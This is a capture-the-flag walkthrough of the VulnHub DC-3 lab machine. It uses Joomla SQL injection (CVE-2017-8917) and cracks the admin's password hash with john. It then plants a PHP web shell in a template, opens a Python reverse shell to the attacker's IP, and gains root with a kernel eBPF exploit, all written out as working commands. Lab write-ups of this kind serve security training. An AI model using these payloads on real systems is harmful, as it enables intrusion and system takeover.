Details
This machine is https://www.vulnhub.com/entry/dc-3,312/
Recon Phase
First up is host discovery
root@kali:~# nmap -sn -T4 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00030s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00027s latency).
MAC Address: 08:00:27:2C:AD:36 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up (0.00036s latency).
MAC Address: 08:00:27:1C:53:6A (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.84 seconds
Then service detection
root@kali:~# nmap -sV -p- -T4 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00031s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
MAC Address: 08:00:27:1C:53:6A (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.81 seconds
Shell Hunting
Off to the webserver http://192.168.56.102/
It’s Joomla, so I joomscan it
root@kali:~# joomscan -u http://192.168.56.102/
[SNIP]
[+] Detecting Joomla Version
[++] Joomla 3.7.0
[SNIP]
[+] Checking Directory Listing

[++] directory has directory listing :
http://192.168.56.102/administrator/components
http://192.168.56.102/administrator/modules
http://192.168.56.102/administrator/templates
http://192.168.56.102/images/banners
[SNIP]
Joomla has a known SQL injection in the Com_fields component, CVE-2017-8917 so I check it is there at http://192.168.56.102/administrator/components/
It’s there, so I found an exploit https://github.com/XiphosResearch/exploits/tree/master/Joomblah so I set it up
root@kali:~# python joomblah.py http://192.168.56.102
.---. .-'''-. .-'''-.
| | ' _ \ ' _ \ .---.
'---' / /` '. \ / /` '. \ __ __ ___ /| | | .
.---.. | \ ' . | \ ' | |/ `.' `. || | | .'|
| || ' | '| ' | '| .-. .-. '|| | | < |
| |\ \ / / \ \ / / | | | | | ||| __ | | __ | |
| | `. ` ..' / `. ` ..' / | | | | | |||/'__ '. | | .:--.'. | | .'''-.
| | '-...-'` '-...-'` | | | | | ||:/` '. '| |/ | \ | | |/.'''. \
| | | | | | | ||| | || |`" __ | | | / | |
| | |__| |__| |__|||\ / '| | .'.''| | | | | |
__.' ' |/'..' / '---'/ / | |_| | | |
| ' ' `'-'` \ \._,\ '/| '. | '.
|____.' `--' `" '---' '---'
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: d8uea_users
- Found table: users
- Extracting users from d8uea_users
[$] Found user ['629', 'admin', 'admin', '[email protected]', '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu', '', '']
- Extracting sessions from d8uea_session
- Extracting users from users
- Extracting sessions from session
So I saved this in a file called crack.txt with the following contents
admin:$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu
And set john on it
root@kali:~# john crack.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
snoopy (admin)
1g 0:00:00:00 DONE (2019-05-22 21:20) 1.123g/s 242.6p/s 242.6c/s 242.6C/s mylove..jessie
Use the "--show" option to display all of the cracked passwords reliably
Session completed
So the login is
admin:snoopy
I logged in at http://192.168.56.102/administrator/

Time to shell it, so I go to the templates at http://192.168.56.102/administrator/index.php?option=com_templates&view=templates

I clicked on the protostar one, to be more discrete I could have used the other

So I clicked on index.php

So I modified the code, adding the following after the <?php
system($_GET['cmd']);

And clicked save, then tested it at http://192.168.56.102/?cmd=id

It works, so I’ll use it to get a shell
root@kali:~# nc -nlvp 4444
The normal nc reverse shells didn’t work, so I tried a python one
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.101",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
The url was
http://192.168.56.102/?cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.101",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
And it gave me
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 52870
/bin/sh: 0: can't access tty; job control turned off
$
Getting Root
It became time to dig, first upgrading the shell
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-3:/var/www/html$
And check the kernel
www-data@DC-3:/var/www/html$ uname -a
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
This was vulnerable to https://www.exploit-db.com/exploits/39772, the PoC was at https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip, so I extracted exploit.tar
And moved it onto the target
www-data@DC-3:/var/www/html$ cd /tmp
root@kali:~# nc -nvlp 6666 < exploit.tar
www-data@DC-3:/tmp$ nc 192.168.56.101 6666 > exploit.tar
Then extracted it
www-data@DC-3:/tmp$ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/tmp$ cd ebpf_mapfd_doubleput_exploit
And compile it
www-data@DC-3:/tmp/ebpf_mapfd_doubleput_exploit$ sh compile.sh
And run it
www-data@DC-3:/tmp/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/tmp/ebpf_mapfd_doubleput_exploit#
Now I have a root shell, flag time
root@DC-3:/tmp/ebpf_mapfd_doubleput_exploit# cd /root
root@DC-3:/root# ls -la
drwx------ 2 root root 4096 Mar 26 15:48 .
drwxr-xr-x 22 root root 4096 Mar 23 19:16 ..
-rw------- 1 root root 67 Mar 26 15:48 .bash_history
-rw-r--r-- 1 root root 3106 Oct 23 2015 .bashrc
-rw------- 1 root root 71 Mar 23 19:31 .mysql_history
-rw-r--r-- 1 root root 148 Aug 18 2015 .profile
-rw------- 1 root root 2889 Mar 26 15:41 .viminfo
-rw-r--r-- 1 root root 604 Mar 26 15:41 the-flag.txt
root@DC-3:/root# cat the-flag.txt
__ __ _ _ ____ _ _ _ _
\ \ / /__| | | | _ \ ___ _ __ ___| | | | |
\ \ /\ / / _ \ | | | | | |/ _ \| '_ \ / _ \ | | | |
\ V V / __/ | | | |_| | (_) | | | | __/_|_|_|_|
\_/\_/ \___|_|_| |____/ \___/|_| |_|\___(_|_|_|_)
Congratulations are in order. :-)
I hope you've enjoyed this challenge as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!